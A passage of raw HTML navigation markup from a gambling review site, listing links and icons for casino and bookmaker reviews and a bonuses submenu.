src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a 